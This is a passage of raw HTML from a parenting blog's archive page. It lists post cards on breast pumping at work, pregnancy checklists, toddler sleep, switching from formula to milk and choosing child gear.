			<p>If you are a breastfeeding or pumping mom who also works away from home, then you will need to collect your breast milk while you</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9326 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/printable-pregnancy-checklists/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9338" alt="Pregnancy woman sitting on couch and writing in a notebook. This article discusses printable pregnancy checklists." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9338" alt="Pregnancy woman sitting on couch and writing in a notebook. This article discusses printable pregnancy checklists." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/printable-pregnancy-checklists-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/printable-pregnancy-checklists/" >
				Printable Pregnancy Checklists &#8211; Trimester, Hospital Bag, &#038; More			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 27, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Getting some printable pregnancy checklists can be a huge lifesaver for expecting parents. They help you understand what you need to accomplish before your baby</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8693 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/pumping-at-work-supplies/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9148" alt="Various brands and types of breast pumps on a shelf. This article discusses needs for pumping at work supplies." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9148" alt="Various brands and types of breast pumps on a shelf. This article discusses needs for pumping at work supplies." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/pumping-at-work-supplies-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/pumping-at-work-supplies/" >
				The Best Supplies To Bring For Pumping At Work			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 20, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Returning to work after having a baby is not as straightforward as it looks. If you have been breastfeeding, it’s not only about finding childcare</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8660 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/when-how-to-switch-from-formula-to-milk/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9110" alt="Toddler drinking milk from a sippy cup. This article discusses how to switch from formula to milk." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9110" alt="Toddler drinking milk from a sippy cup. This article discusses how to switch from formula to milk." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/01/switch-from-formula-to-milk-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/when-how-to-switch-from-formula-to-milk/" >
				When &#038; How To Switch From Formula To Milk			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 9, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Routines during a baby&#8217;s early years are very volatile. You will find yourself making changes quite often. One example of this is when parents switch</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8548 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-8992" alt="Toddler standing in crib with parent in chair asleep in background. This article discusses sleep sacks that toddler&#039;s can&#039;t get out of." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-8992" alt="Toddler standing in crib with parent in chair asleep in background. This article discusses sleep sacks that toddler&#039;s can&#039;t get out of." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/" >
				The Top Sleep Sacks Toddlers Can’t Get Out Of (&#038; What To Do If They Do)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 29, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>A sleep sack is a great tool to keep toddlers warm and cozy when they are sleeping. This is especially true with blankets being a</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8464 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/toddler-sleep-regression-15-months/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-8705" alt="Toddler trying to climb out of crib. This article discusses toddler sleep regression at 15 months." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-8705" alt="Toddler trying to climb out of crib. This article discusses toddler sleep regression at 15 months." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/toddler-sleep-regression-15-months-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/toddler-sleep-regression-15-months/" >
				Do Toddlers Have Sleep Regression At 15 Months?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 21, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Have you noticed your 15 month old toddler resisting sleep lately? Your toddler may be experiencing a sleep regression! These regressions in sleep are fairly</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8336 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/switch-from-breastfeeding-to-formula/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-8559" alt="Mom feeding baby a bottle in the nursery. This article discusses how to switch from breastfeeding to formula feeding." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-8559" alt="Mom feeding baby a bottle in the nursery. This article discusses how to switch from breastfeeding to formula feeding." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/09/switch-from-breastfeeding-to-formula-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/switch-from-breastfeeding-to-formula/" >
				Can You Switch From Breastfeeding To Formula &amp; How To Do It			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 16, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Breastfeeding is always advertised as the best way to feed your baby, and rightfully so. But, there might come a time when you want to</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8242 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-8456" alt="Baby with white long-sleeve onesie on and sleeping on back. This article discusses what to do when your baby is too big for a bassinet, but not ready for a crib." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-8456" alt="Baby with white long-sleeve onesie on and sleeping on back. This article discusses what to do when your baby is too big for a bassinet, but not ready for a crib." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/" >
				What If My Baby Is Too Big For The Bassinet, But Not Ready For The Crib?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 1, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>A bassinet is a perfect place for a newborn to sleep mainly because of its size and mobility. In recent years, the American Academy of</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8076 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/toddler-sleep-regression-new-baby/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-8419" alt="Mom and toddler in bed laying down and talking." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-8419" alt="Mom and toddler in bed laying down and talking." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/toddler-sleep-regression-new-baby/" >
				How To Deal With a Toddler Sleep Regression After a New Baby			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 25, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>When you had your first baby, your life got turned upside down. Your life was changed forever &#8211; including your routine. But now that you</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7976 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/best-fishing-poles-3-year-olds/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-8324" alt="Grandfather with grandchild fishing on dock on a lake. This article discusses the best fishing poles for 3 year olds." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-8324" alt="Grandfather with grandchild fishing on dock on a lake. This article discusses the best fishing poles for 3 year olds." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/best-fishing-poles-3-year-olds/" >
				8 Best Fishing Poles for 3 Year-Olds &amp; Toddlers In 2025			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 20, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>There is just something about fishing. It must have to do with the fresh air and outdoor life that makes it so appealing. Not to</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7937 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/things-take-beach-toddler/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-7984" alt="Toddler with sunglasses sitting on a towel at the beach with toys. This article discusses the things to take to the beach with a toddler." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/things-to-take-to-the-beach-with-a-toddler-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" 